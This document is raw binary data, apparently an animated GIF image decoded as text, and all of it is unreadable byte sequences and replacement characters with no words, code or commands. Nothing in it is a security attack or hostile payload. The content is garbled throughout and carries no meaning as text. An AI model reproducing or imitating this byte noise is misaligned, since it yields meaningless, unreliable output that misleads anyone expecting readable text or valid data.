�����+B�>~�	Y��7�����anP%���4��2���CE�ǻ��B��@�)�qj����Q�����&D�A E�_~��$no,���H�*Z�I\�����wm1y��B����) 7^�`WG�5"�����O�y���8"��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �H��}$�>=H����G�@iI�{�� �G�t�Q��!+u�K���5���K��R�& ��Oy�T�0-e�?�JTx��-��E�*�]�ìg-�.v���5�h=�XaqX��d��S�jU������?�	xpu����Y;���qE�.����u�k��?�A�����v�k]��Խ"U���jU�X����"c��V������M�n!W�.V��]�m��Y���ǥ+i�
��u���k_�Zպ���M� y���v�����e�������kh�zW�fս�./�;���ѷ�5Hn��_����n�mZًW�.��Ѝ.��[��W�Bq�? Ѱ�Z����Y��]�.���/��aVΊ��E�g�
ݬ"8��m��!�	ON���m��+�T��!/y�:[�&���E/�K�ާVu��u0v���V ��(ִ�4�Y:��~Ǽ����%�fU��3����u�K�U)?�*Y�G��lcWX��;y��a1'D���Y�,d�w�'V/r�:�:ٴO�q��;�$�~޳�G��u�8�x���3�����=6�@~��2����m�ɻ�]����SM�d�fW��>,�IMj?3� ���~�,�]�ȶ�-�{^#6��F.ig�
�������-�v�W�#j+�ː_�����ew�j_�U�(�4����8݉�3����P;;�Ǯ���+f�*�޳�d�k4�ج�v{��^��w ��ݴ���n=���\MyB���,�4�lޒB�<G��s�� Gzcs��]��i�ЏKZ�*y��m�@�ЄK��t~�!B��} �h����K\���?��&X| e�?l.V���HA5̝�H��t�;���x�i]Y���/�@�ч��{�NM@��!�[�Ȗ����^�r׹<(0�ٯ�!kg7��.�>D�Y��7l�ƫ��x���_p�ַ>�Ч|���V3�������$i#����M@��7���4a�M�+�ϒ�C�.o9ʣ,W�� ��1���T�W�g| �wI'y�v�ֶh��m��y�B�@sޖdXwiM�~
�yG_��
�W��{��g.�n�m���
�'����|� x4(utÕ�|}�'y����FY>��qjPv!7Zw�~p�AzW]��� 8|�pq��w��x���6�~/�|t�~'6�~@q8�w/�|�goBx���m{(b{��z���^FpQ(��~�ee����ǆe�jȈ
�{l�e��~�Q���&�0(^rgxa��w�wh���IWyz�C8}��|tw��w �Z�&V���v�~��G{�z�0{�Gx |!�[��r(�hdǉv������w�׊=Hvw8����@�q�u�Ht4��sUi	��(^�Rl�Z'c������/�e�q�x�tXv��s�g����������	��H�A8}>���� W�X�{'f{�}����� Z�yi��V�(��8�06c��| �z���s�H�PX[-�w��l�p8�+Ax���Xf)9�;�w�yx~�\�H~Q�� ��gHU���q i	�ƐXA'w��7��Ws���t��G�cx� �����8w�DF|-���@}p��x,e]V���췄Q��������0���9����6�p��������5�
j����a��y	��� �W�����٧y4��~)��j��en����� ʩ��{���������x��W���s'w���ͅT������~1��)	���W��ƅϖz!���/��	�g��w�q'��9y�7�@�x�)p �H� .�w��8�vj�X�U��	 ��j��r1�i����yw��I�Dw��������G��o%j�>v�֦�� ���K� ih�,�9J_�`��X�G���
��J���pw�ladMY�d夭��f|?���yT�&�ԧ��v�_z��9^ʑ���<��	�-5�s�u&��m٣z�����&�zx�!�woi� ��>�g�Z��H�*�t(o�	�@�����/p���qa�[*��ڥ��	����l�x�^hd��Rn�wA�To����wZ�h��*�zhY����њ���Ր	1�0�l�|�`�<��*������ �[J�%Z��G�֗Y�	x3�y�Eh.&���&e�z�9{���M�����y����	Q�uv��ډ	��hs8*���em@���X����ZJ�ۊYC��F`+v��g�����Aꖆ��0Kո�1�r
!���*���8�z!:��K{�ZZy	X�)Qv^� j��+�U�';�mד�6Ȗ�*�iw���b���Y��u��'J�H��#�e�\Yeg	��Ge��������ɸ�Xe��r���)�3��G���ٹ�*u��4ع�z���	�	AB�`J��X���X�Ϩ�h����W������l�z]������Wh<�o*(�{	�q�tg����� ����x��M[�
Q��]��:���녦I��g��~֫g�
�|ʯc�[V����gq<�~�w���=���gf��y�8k�G˛�J���xwxW�oh�<zM�R�˪v �'���X����J�P\�֨{zV�I�cDu�����t��Нc�sA��	��#����*}���ט9��ԗ��J^O��I�\-5r����z����ej�Wv���z�g�����i�ީ��	s_�]�5�g�����s}��y��w��o!Y�xG���u\�Y�� vV��^+&�Oe�X`9���{1�UhGv�ߋ���3;�5�k^u��X�|����a{�3H~#��
�}㬷r<�v�ʛ�N\�;��� �T��˼l��H�j쪨V�٩I��B�p�م�<fs�-Z���Wv{�qW{��`|x���.��@�c5L��;������6'���n:�x'8��R��v����ty�>�ir�VE�Ɛ��|�i��G�y�))����(��˿$��w�(<wĺ�s�����_M�0�e�-���
E��?:����T�p{��4ְ�����{�r�s Xv��y�Gs{X�L��S��&]y���۵���V��hc��`����Ǩ9�$؅���!oD�{��l����,��X����Gws�q�<�(�ذl�/��,d�FUg� ����U�� �-�ֺ�x�]�T�a�מ��7���R8�I��S:���X���)u���휷D]� �-��}n[��:�߮�P)�c��D��t�g4�
�ݫ�lڝE|fU�%laF��W�Э	!���t�G��g������Zh���P�Z�F��Ee�f�t���Љ�j�f�QԴV�̫�E���-��`$ք�\n�6]�ݖ�l?�h�Y���w7��l�Q��}Í����m�vdFϖfZ&Տg�a��;΅	-�Y�oT��{{ǔ��K�������9��vV$f��u�LFl�e8	a|�v���Z!�L^}
莖'�Q���c�>�H[�o�j�&�~�d	�}�{�z��h��1��>�e��^�>�~վ��h&o�p���1Jn'ǐf�ZwM_��V�a1�h�{�a��}�ql������q� ����_.��6{�X���E!�a�'k��Ǟ���d�*�lp��R�>�Pf�[��˦�����þ{(f�nj��$o�>�����6���$��N�m��i,g�<� �j��O=��&��X]��`�~/�Ww�^
G�6����qk�n�&^�?o�=_ҍ-˙�����T^�-��3��2�v5o�R� o�Y��@��s��m~��oe�u�fp����F�7�6N&!�uo��N�&n�]�⌝�{_`l��J��&�{��
�'q/�A�_YtO��ɻ�z;d���~`1�U�7�?��n��,�_�Y��'��访������z��m��H&p��g?]G��B����Ǥ���"_����۟�Yo�kFWn&�p�w����# !� � ,(   � �	H����*\Ȱ�Ç#J�H��:2^#����x��W��ɓ(S�\ɲ%C7a
D�/#:�
��!G�˟@�
J!L�2� ��?#E�$W��իX���E��M����_��hӪ]�"M1%�QgO�l��݋��}������c�����ǐ#S��2̮�f�u*���ze�JM��¯5�"�H���%�u�dl�/d�s�j��A���U_S:t^��瓶����K
꟪=	|4�_SצL��f���@M���_�2cM7����N0֏0�f�_��^p�{8|�Ċ]���,7�aJ:��#V,\��gv�aBb$�@[ �N��K�Wy�t�@�}h�U�}Z�(P$���l<1��7§�?G1x�S��␳�7�Hf)�L�#��%Ǣx0&�CIZ�IZ���#�?[�Á@^���?b.��5�䋚�F7�|9���7�Hg8��5*i^2,�[y�1�cCr�x�>:�y�x)�L�H����	�)�X��?�G����U��$��� q!�w2�;�F;���Ǫ=&�r��2DC��D�ҖK�+���f�
0*�$L��Bk�*U*�+4Z���s��>O�:K�u���
s\�F<�,v��@� ��x�Ǣ�r�p�<�/>'P�DD�>�Y�&׌�\��p6��R�H�@$�l�U@�A��|��W�)CX@m��X�8��Yw��$f8��?xm6EDPPg(���p/t�?$�m�J!>p����2߀#TAp�D�6AInv��X@~f�؉+~�.T
$Ρ���wB�3TAg�����F
��^�<��
�t;�s��5��~v,w�,��99!��F;���3��9�T`���
�M�K����?�{q���l�/���s��@�����J���������(���18m =�#>�L�yJD�@i��](�?��
J�s��OE��,o�%K�
P��%.��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f&3��fA�M����?F�%�0���?�@6ࡉ��G�QMjD���>�YM��� Д�:��΁�S ��'@�N���+�a�.�ЅD��CwQ�6tͨ@
�t���?:J������<�Qx��,})AtD�Ħ��@t�����9�E3JT�U��HjHC�N�:� /})<�!����i��jT�"ħ?�iXs֟R���(FuAԌ�bo�E2��T����� h>��ρX5�Qu�?dzՂvw^eX�:ֱ���l�l[��cЕ�J�]�� X���&m'A�ʋҚv�~5V]�����b}�l��؅�Vt�])\�
R����M�k_QKZ�����+\7jT��v��,m�:T�N���m]y���z7�|�@�:X�7�A��H�Ї,V�f��O�ݡ^7��+S-�YцV���kykU�ގ��l;]�N7���n\G�Q�v���o=�)`�
��hQ����\���9=kY{:�W��f�.v�[a�����pSK�Ҟ�*��?�,d���F�%�k݇F��.���[��.w��)S1�Y���>o�ɛ"���C�:��!�����(~(Ng�`�F��]=�nk��v�ˀ.5Ik�19�D6r�q���¹���i����([¸ͮ�{{WW���L?�C�̋�ђMa��w�s��m+���y�s��R1�e?���{��h�[hCW%ѧFt���a!�8�@(��<� ����}׃�B�ѩXic)�xʎ�r���m�N��4�pR��?x����Q�n��A ]�����S�	�?���TP����@�х�{ �p �"q�H� �^.�'�f�+�����o�c;i����@(�n�&ٲ�U8A^ �@�ت�����T0�1���@����Av�������6Bd~ ��V�(aov��d�s��tc���"��Gd��&Cט�6A�����~�h�kt���	�J��j�5IE��N�zu�(��GG>�ɛ�+g�N�����1�?�[綷܅�C$�NiZ��7I�+Rd"�"�U�� s
����vi/_��D�J��Gԡ����Yӯ]oG|�AX�۹b����B��O���"�O�z���'d��7�!�]��AxB's��8� ���^�U}�ye�r��X+vz=� v��/�guTZėx��c��W�y��yZ�~��(1T7d�VMP|\��}�Q��p`��Am3�]g� v/�S�Y����T/�|8��D�Vw�_VZ<6X��t�G0t��� {�'!��V�g����F�|��{"Gy3�Z��y�r��v.�{� ��z���
�G~{�|��W���3O��Wgx�( �&!bfF�5H�(�s@���7y��)Am�7s؇�(��bF������}]�t�&WI�m��iՄyPP�g\7�n�{3hsX�2���	�&�y�7����؋�y�/ ���r޷�� ~ k��H�s�P�����wy���U���uq�����7q� vՈtYyGqζ|9q"�p����V�]1���
3��u����>&S��M�R���qB�R�S׎�8�I8m�8�I���(��� z�5_����
���'q ��W�x�F�w ��Qi�Z��F���f���~�l��� ���|(y��Џ�'�9�u�~ �Q�Xjp ��)~K)�APHY���w	p՗#9�z�y��UYy��}q�^喘���H�煩�q�R������q]�ug	X`�fI�G)uhS��u>�a���є�8ijWb�zq�F]��w�0�
������ō��N��H��q�Y�S��ٙ��lq�x��o��m�7�Ir���)���|W��}_+6�ҵ	"��Q������9s{��B'Z�i�����`�I��7s��^7�qf�	q�a���'y��n���\-I���d��zgw�I��9g�T� TԀy/�V��k�I���X�N����I\�@tly5:d��
�&s��A����s�e�~���Ƞ��oJGhQ�	�������/g����]{%�p������9�lm8t��t���ٸ:��� �Z����d8��p zb%_��SD���gc��hx{��Q�I���o�{�z��`�Aq{�������PU��uS���aa������
�t�@��x�(���'m��ma|�j�J� �!n�H�����\���!��R��N��*ᯡ�Pi�]� *s���o��u�U�����
q��Z�b �6�e�}7�7��Rfd����ɧ
�x���ݶ����Ib"w�G��j�g�PQ
�Aa�f+��j>E�QJۥ]���z ��O;Ih`7��
�j
�y���w��(�y��~'�����\ǎ̧��Şfh�k+���<����mZ7s��s�Y��m�ֲ{�cUE�]�u�C�R�7qh��:��!��Y'� nX׃	q�y Ѓ��?���f[py��[Jh�������VY����sDo��~������������}��i��������[pU�$���;����������Յ� e�K�P��;�RF�^�㻅��g�y {(�ˢ�G������`�t���k�9���� y�0�`�Q�z��`��c��{ �`5_�[�g;�K�e��S�zQo�_A��� 9��T�Wl�U됪[G��`+ܣ�[�'Qp -�q��<�w�)y�뗔��^U���+WƝ��ۋ����w��W����5���n�pgi�)��!mM���@�P$��
a|�j�\\%s,��]���P���ٛĄV�ۘ���T��zN���ڬt���j0� ������x:����fB�%���{�b�I��ˬ-�h�˷���m���j��T��YZ����fM�
o�~���Ku�[����l/0w!7~
��O)��� {�Z�\��|�ͽ����{���x {^�����RTeҜ���T�U��ti���u�|:���o�\���<~}�u7�~9���C<����l˄QF=��Ƣ�a|5�,=s�W>6�ʛU��f�Wo̙��u�6��]؅Q�l���`�	Q�����Ll�6��I|�8E��؈M��*i��]KaݖWX�0zh��/
ӮS!�����,v>�>�[�Za+n�G�|��۲mئ���U�����8�g�_�F^�u�V�Z�E-|yL:zLH���L,���,�h��O,Y�ۘ�囩�Y$�Y�$P�Ƥv�E|X��&a��wi�L���mߡg�vfg����g��c��-�ަ�Y�����%YH�����=��}�����}�w�Qz�ku�Y��eO=wކ���m�YA�΅`���������Q�n����e�!�T�F�=�N�&�����V�h���fU���ڸ�����M�:~�L������[�]�=x�v\���=�I��'�Q���gQٝ�W�ذm�I��m�a�eA�_Cl���Nj��Ef��U��{n܆r���q�6��{��9n��M�>���kf�Y�e�b���r���ܻ霞�N�h��Z��]�S~z�MYwww���\�ԉb�oJ��o���t��7^��������N��w��8�k�=�X-Z�V^�nlm�$L���؋M�Vn�^������D�g�UśE�7xH�c?��YR����-��;�׭�خ����u]>�e�T��a˾�7�Q�n�w~��]ع��6N�/7Yz6���i V5��s���v7/V�m�+��y>�ڞ�_�OeE�T�}���T��~��:=��Y���)������~V��|&R��s6o�8�� !� � ,'   � �	H����*\Ȱ�Ç#J�H������1p�������/a�L��竢˗0cʜI�&C�#��``�HKt託ĦѣH�*]Z�A7N�l��o�pAu�ƴ�ׯ`���1�i8Zx�%Tkطp�ʕHV�TYȹѢE$A_��ƛK��a�Pe�	4p��\zf�EN(�^gk����87���1T�h5��%�9.�uȑf���۸�9���ӱ���vr�Ԕ��������ci��
3rn`j-��7e9�����w�z UD�b�>��%��a���@;�(�g]�Sp� ���M:�x#�5���^�4��&D@A���Ax�ψ��^Kq ARu(�qAP{���p$h�> }8�#*�`J=�C�-46�!�O�@p����*�7�qJ&��~XYd� <&�O0��g���y`֙�g�%+�(�T��D��%���	$����C�E�������,�HaA�5*�mq��?�P�l���x�Q�?v7ꭸ�%Pi��c���7�w�1��"��vV&x��I� Ҁ4(��@6"�d��.%L,Ԧk��Vy�?�	}tH�b��F���QJ�@���_�S��.�R�y��Eh�'(ϧ"�=�-��dY�p�ASW

_�r�E�e��^`���e�h,���(AҜ#�?#�(�@V]"P�0m�88�3�� #��U+�1TT�7�c��\+�4�	#�8�V0��	}MЬ]��P,bga�L˺mwDpKs��R���݀�LXv��m�0W�r�1��K�"�1���3�?j/DD�8!���:���lm9��p%P=)�dt�?0$Lmvd����2K]<�?�D�@�Q�@
tP�

�CտO��2/dD�<j�T��ԙ	d�/Yko9�	uk���7$>Aԯ��0�]f�B�����?���#���
�5�=$�+�:BA�Y�!{��@����u&L�B�փT�r*��A(C�o5��:�C�Bh=��k8�!�P �0b���#:�l"���8�d�v������O`a"��1R�\f,�Ө�-��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�ю*S� )A4B D�� �z7\���죥��@dJS���-�G��R���EKa�S�>�0�'wa]�éO��TuAէB��`jV����«^=X��S�5;�@�V��C�����H�^U W��]��W����}��`�T]�5����b��X��է��:���B���4,A�׾Zu�Q%lU	�W�"���e�Wa�Z֪V�gE�L��^���j�mAn�ւ��;��U5K\������r;�Ϛ����*,��XX0V��kl��X��V�q�e��;r��L=/^���ζw��5�yQ�Xhպ���Xq
�����>��wkT�حt�,Vk\����f�U;a�җ�ԥ.X��_���� ��m��8��mpT٫b�z��=�a��X��ÌկX����n7��=pn<���C%�s�p�b�X����h��^��W���1���a�#6q�������y��b�Vx���r}o�_s9��5+��z�ڒ��qD�A�|X�9�΅��/��cй��k�L�0������+���Mm��5`���D+��q�*W�*V;7v�y��@�L���ӝ.�p�j��wԞ�2sE��*_x�uv-���_<������M��\{�`Pm��L�C�Vʧ�1�UM�gy�^m�1��e��К�@r��=P�dE��@����$H&�o�쁩|mr�5{\�BY�/8����Zu�O����:G��@����� ���!$nry����AL�|�	7��q,d�&H*(��9d����I�`������u����0V/<���h���n��HO�?j��T������NC,���vA����"�:��W�[�Ǆsη����!�m�����@� �x�k����c��x�AN����j@��'�
�'�ڮ?z�����|�d��<���W�ϙ�m����/~��^�=�����.�^��{� ֧@�c�x�Ğ&�ƻ�A`��T\ ��H�w����~��A ���/��M]<�ќ��Bx���wtp&c������]�����iߗ~?�xv�z�p.G򠁀|<x�f2�UPX�gpp}�y�e�����
��XMp��w��;x��
�7(s�]��������Ws�g}�X�7|��t��^v�bj�EpW�qq } e2f��
9hv�e;�v}gucxrC~�&���w;wsL� �P�}�j��~����\���p ��Nņ� �TEc�|b�Z@��k�5�^G��G�
!�Hqm�Wx}�Hw �F���NHW��j���7I�t��t	�-H�@PE�x�gZ�X�P_8���r�c`G�J�w�ht�~�y8_e{�0%R�T�g��x����	Aw _ǃ/���E0���Y���(z� �ws�~ r-E�1q �h��wA�9��x��s	p� �������`؈��y}���v�Qs���Y���
��������?�u)�M�v�hkȑ�y�gn(��G��x�4q �X�.q�/Yo���J���
�
��}�
�/ TC�j�vV�0q��`r{){�i�X� H"�@��X��זq ·x������	bIq�u����"W��z�7��)wrgw�؇O)����U����~�P��)�ɒ��k��A��Y )�t�v�y{�v�'n�7����D��3�ɚ�vM��xt#)��9�5���}����`{N�|�v�_)���
|@��q�Љ��~��Zݹv^� ���y�MP���ȑ�Z|'t���V��Ǌ��s/i{��p}�p1�����@��yu�}�FUyZ��_�����x�	Y��V�?����lgx/*M`f��i9%*��g�HZ���w�<�A��w )��)�`���_�<�aJ�3��Z�9��_�6���S/��P�����I9����g�G�i�zr[i{��s6��x�QJ�w�����#��`:�镤�\,
�n
���o:�S���G'�w�ך�1����n�hW�Èk�T��_W���[���J�O��'_�!��q�3JrZ}��P�1!��
v���y����
�A��ȥ����ǩ�җU��1�0e��J� ��ʠ
�]����~��.��W�
�Y��+��J�H_�9���s����z~�|ז�E�	�����^�E��������Z:��
���K_}�y�{�r �SD� ˃�Ȫ��Bz���=�{��x�j}��&�
��G�OG�`��9���
� ���V6V��E[{�ifK�rא�� �]ᭅ��`��X��w�w*�f[���J��j�����������/P��fo<H{���e_�f]�ڑ� t;5k4�sJ+�fF�A���kH�t.w�6f_����wW_}p��'�p���+8���Ȋ����j���@ٛ�Щ�������Y�hb�q���n��g���u)S};��V[�w�EY�M�_5%d�p�{_s����~�h����^�wt穛�I�jK�i��ù�$:�1v����l)�%�o� �ʵ�U[4+֊�M���`Qˇ�[�K�Ws��x�g�t�x��.��w��y|ú��Tf
��K������[��@�g8%t��^f}7��U[��q��y8Sw�/��؇��[��7{�(�\��T������s���̥N,��j�#:���w|�ӧ����^����a2e�.w���u�ʷ21��o�iXs��	�xdճ�P���`~LbH"dK�ML�O��5�xi�sٵ��
������dɭ��_ŰB�[���H���T������:�d������x��ŘǄ=���Z����`�e���d(�!�at�X���o��М��H��Y�yQ�K���_�\��4�x�I�e�l�u�	��[�3'�<Yn%���r��o����ow|�sq�w�L�H��L���s{���L˷��
�aj��jз
�p�����c^�v���5�R���VY$�g1Y*w�����at~�pӾ���q�x[�s߻��H�p)�Y������~M�C-��eZ�Oc��e��]�&[C�gJ�SAE�Ab}Ɣ�� �s1�^��h�=���J���B����ȆmتMl�x�X�Z��Z6�l_6k�&Y�Vd0��
8�]�^YkZ���Z�}m�B=��ƪ���mh����a�vn���c�&k	0m��rZ=�]á��f��B�ڭ�ӆ��C]߇|��VU�V_܍c�%i��l��]DVk��/�ma�X���}�l���^ݥ}hzl�ݯ��%`�Fޙ�6V�TL6�,�S��Ȱ��:ˬƆZ�Kg��n!G���i�k�g�'��|��T��|�.㺌����f�Y���c�r�&d�=�vc���� x�AM��{仜��]��1xa� ]M�a��lzY��Ch?��`~����I�ŭ��L����̺�o�ߌ����Rm{n�����F�g.ߛ*�}Ȍ����������f]n����'U�)N�{5�KN�O��MX2�X�pc�h��Ezpmb&fgv�C��Wŗk����M��]��N���a�n��]�U��n��3��,����,���{��mn�pflþq�T��%�ۖFm}�5�.��ߜ��}�^����3&}�����w^��g�m9��w��]��,�l�Nn�4Y�L�a�lp�]xF�/��"��J&!O�h������}�����Z�hM�jvnVH�ە-d�� !� � ,'  �  � �	H����*\Ȱ�Ç#J�HQ����x�!��G�xTI��ɓ(S�l��xFJ��ʆ�%��9����ϟ@�uC�-p��F�N�P�J�JUQ���9J������PK��و2�t�˔7p���R��Lg���;VˣJ�^YІ�%5���˸��dt��V�%T�H"Ig�nN�Y�^�����k�M� �����N���줉kM�xO�����(��9a�f���T���M������j�Ë�?9����R˞����z:(�a�O�@���W8�`�D��?����$�L8<0��/+��\�g��7]�A���YR<xQ83���!!~�(�����?�!�R�����c�)���Α�Ȩd~��wP�I�򊉴�F�MKl��wKv���af\88W<p\4�uW�[o�y)'q����'�5К��oG�)hk4�_u�̀�	(j�3��A
�)qWᨙ@�jf�@=�c�Z�\zO��������H(�Ѕ��y�]2�����uٰ����@v��?=FcjB�+-TFd0���#[%��N81Pr��s��:��Pa6P�H�@�t�l#=��*CѲ�oDY�S������@��G#�2{������V,�y�U[R
3܈��Ó��4�Ql���3\z���A:3�;S5�$�?J�S ��3a�	����%9��E����q0�����Bu$MHw}P�
!ZM�$1���`P�^�����X�P/*,�0����o��"�	S2A��?+�͐/�����W�M8�#p���[�L=��˵�`AA,"�8��i*w.-x��s�@`34Iـ��A\��tA�������=�P��1�4�ͲF`����nP�#*��E0�RGÊY�}����]+8B��CB�S�@�&.HC~�s�
B@/-	� B���L�l��`�$G��c&�P��";B����L�2��Kc��\8��=@�8��r(�$�j ��
������IB�RB"����� :�h��b��q;�%M �ծ��tx� <�� }���ᎌ�s�
~����k@�	b�&ޱb� _�#2��{s�A����W~DdŊ��j�P XȔ� J2X���8$�YX�@�(qAj�����kD�B<Hɒ�YV̓�˂� 8¹Dї,ˀ�C_���dW�E������ŀ�<��wJ�6��P�RQ�8;��@Dh�n��A��	x�m���!�1�_�ʞn�
"�3;��^3��M��j���C��3L��mL53�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���z����hGK�Қ���M�jW��ֺ�����lgK�������ͭnwK�Q$c{" "�0�x�Ca�X����ùI@s���:�<�t��=1U� �@t��W �-ox���]��p�{X�	��A��^8w ~.<�K]����E�zB�4��0�La��B�p|wa�cx���s�_����(�t]z^�w�y0�ra��7�8�0y7��۷�ǀ���\��H�v $��.����*S���1�o���&��n�@�Lf!�8�#&����d��������+�|�Ҙ �q�������<n�1ܛ39� 1uռf�9��U���h�(yCT��g3X�2�2�;�gN���<.�.�\_C���kV��'M�HC��wL��a\�&D������>�8�;����[f����5�-bHK��v�L�?����2��L�R�:������2����-r�ռhm��ڵ����n�7"�u��L�R�9�a氪[��כ��t��\�I�q��V0�m�X��np�����{���f��myO��	�x��]�+�:����~��B���3�ˋl0����64�MoY��4��ӫ��x�/��%�k�܀s����ع��5��+�6���|�u}��l��[�u��M�����Ir��.m�S���ź��a!�8�@(�ߑ��'����Cd�H�Bw��� �j=ôP=����X̮~��cz{K>��z�ߓ>�C�H}� �u/|���9���|�S� �VH��c<��� �.��n���w��N� ��CV�AԀ|�S@���|� �G�M�
2'~�x�y	�~�'}�_�W>�c�}Q�-�osWr W~��~��
��g@t������cv�~���W��;(~`qR��0��y��w_��(Q{I�|H���Gt�mW�q�u�W���������GǗ
�@��&^8M����{�~��|���܇�|(�0/�����w�8_�6^H~�F#� �?7ru�wW�(�G|=�{��}�2�x� A�
0x������؇��m:�k!�/0�8(P��V�}v��y�vh ������� ��Ȋ�B(M`��y��?X�A�X���(w�6~Qe{�
�@�ȉ� {`a{Fɀ��lxfǰ�x}��׊��~�8|P�~0{~���������Q(p��֎ާ�[8lP�@��`����z7��aW^�ȑ��j��&b�+�?؃��������@�g�9�����z��|�H��x�'��ve/��A?'r*)��za�1�a`�����Ōg� 0I��vP��ȀyI�My�Q_������W�Q{S��n[Ȋ���{o��԰^0���Y�������n�0��
�@iQ�{�7�v�.h_�i_z��	��#��Z�g��^8�����EY�?��8ȇ�gW�K֍��fا�m���6��w|a��Y�R����&��ǘ���kZ��W����I�$q �b5I��x ���� �))y@�ɝ+��Y�xᩄ���z��~�����E8PI�	^xY��p~P�8���|�����=�9y��RyR��9:�WHu����Ș�;j�I�� r�0��W�Ȕ.�$&�G�0g0���@�6����a��x:����6~"�x��7��@}P�2�a�ٖ[6���j�P�%�v���%!v)��}����~�Y��)f����|�9}�ّ�؈�`�a�g{`��
���vz�86��e䵓�Wf��|�u#f$�sy �0i�����s6M ��x�	9�c:�i���و��$�`�Ǜ"'n�0��
a�v���g���槫�r�r	��z�.��l&��
P���Ba�/Py��~��R�J��ՂQ��q�nj����YeV�'��6r6�I�� K��m�����zh�A�Sq���}�Ћ����1��m��ze?+�ai~k~���8��
Q�TZ��ٜ��,ꓩp�[��*�}ĉOz��h�nvVeA[~aɂ#ѳ9f|W���h#J�� 	��
)yI	z���(ё�V��)���`��o�u�g�G���zJ��)v�+���z/0�j��'���H��T�����^�U��gB[�[��V�%�/�����'m+��'�����Y*�T�������y��.��7�R
�@��⧣�+l#9jw�`����[j���]{2�v��f�@�.�f�����)����)�۹!�3�y�x��ʑ�Y���b���~�e����w��W�����{�|����_4˸f�l��z��f݈}��f��~��+�~ƪ�+!�ǀz(�hx��{  �����۳�v��)~;c?��<'�BG��s�����X��CG^���*)�C����|����ziH�qF����Q!}˪_�Y�����0�2���[遺��j���xc��\�W���E+��hl�k��)?x Ǉ��h�ꂮഀLu+ʢ��+�5_�yС�w��
}~0��h�d���`K}��ݶĆ�Č�s\W�K|�>�g�I���
3���c|8�M]�@H����v��RA���J�뚮��7} K���¸������;��[�C:��Y��k�{��5�ʝ��F8y�z�)�A�*��ټ���p{0+��֏U����Sv�xf�((�&Q�}0�,}sK���y$6�*
�WZ�@�^
���n��	!��іD�F�����9nF�і]�0L8�o��j̘�����l�ɗbA�I��7����V��xH�����{`}p�u���u�6nỰV�0����
jf��x�������<y�
�%���к���Si�̑	�^w��m��XF�[yw���X�� �A���ǽiړ�k������b3gko��@H���?�a�y_�%�Q�U�~ ^�9� c(_�=��+e����������q��:��-��槱�Zj`vj�VvӶv$�'&���צm)�s܊ʄ�L� ~{�J@
�������wfz��ණa�-h�Ph�L7o�Uo�vo��h�����#�/�o��#!�a�u���w���!��a_�jd&�i<o��tgkR��y�=_����׽ܻ��i�2.���.6��xf�ndGfo����%�H�'n�!�e��z�Me#	r�����s5~jb���g���\om�x�Q�-�w1���lBjCZ~R>�\�F�j?�jѼt��ᨉo^n�6|>f���ib���ۭ�Č��x�O�z~V^��n�P�9Y���t��h|a�c��s�����j��M�����/�w.�(�<����������>s�*���(1�Q���,.ju��Q�s.���3i�d�re�_i��͵�.|s�5�^g�tM�sE��q��jv}h�nk������o7-����^w^g����+N�Q��ݪ�a�n�G��������Ӳ����#�i��V�������-�&��Vᖞ��r���]�bj�mc�n�u���v�&!p��ȼ���w�r%\�9�vifx�Uqm�m�B���0U��{aT����4(��h]u����"�f����o������;�p�^��fv�f�^`&��e��'1�HT��o�
�𵾮�t��v���w�|/ !� � ,'  �  � �	H����*\Ȱ�Ç#J�H�a��1<w���C�I��ɓ(C��,;i!@��
)s��ɳ�O�p��3��?��~*]ʴ�Ӂp@!Jg�A-t`{ʵ�ׯɹ���?_�h�i�طp�25�Y�^�e��&K7��L�0E�F���"0^L�����7ٰ�˘�qlT]-�gz�aj����9�,���M��8jTό�]bJj�c�N���ΠB�>�N�z�o�+N��HPn�)�����x��E�c6��?o����ξ=ED�����N�ƀ�ѽ��@L�5��?���#�4Xσ F(!?ۅ#:��h�ƛo�i"���.�e�b�5כo����4�
AfaG#�&PsB��j5�Z:j����e`<�\Ã2��0�@E�sp���eC�@h5�����4�����TJp_��UP���&���
� Z�C�@�hB�@d���S��G�=�3P
 p�?�,��<����<b�8t��@+$����AF4����zR�G�p�?qp��P�t��&���V��@츩�'i�AtPj]p�9�?c6���^���,�H���*�+�dQͳ�����6�e�:k��y����4��E�Ϡu��p�q�l	F�����l��e�@�`D�%Q�9.`��C��TR�v���ժ�u��@��0�@�P-9a3 A1�A�ܚB1��?X8ds�W�-�da��D$ m���$s�.���3��V;��n�S�@�!��62�d�@=$! �A�2���-�0�e�)�H�C�$d��Og(��B���F�#^�����/7qC.
�* E��g��Fx<�"��H��L��p��1�3�
�4�5Im?���l�"!a�zm,����C��1��4R�P�$ t5D�@�>��;�A�������?�!@�����#+HLv�0h�[�J�@v�oow;���!9�UPeha�?�B1���@۔,Uh�n��@��@�gh�fC�I�ggY��j�è������P�"^���Ж/��<'r�{iS�hŁI#��H���uocH:>��3^��E>�ƕm�/�� �:,ty,]���p�x�T٠��%cf,�$�(�t  ��\W:zЅ����$�ȐAʈ2WmJHO��t�����%\'�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JU'��,�L�B�JbAD(�|�r�B!���Y�J��
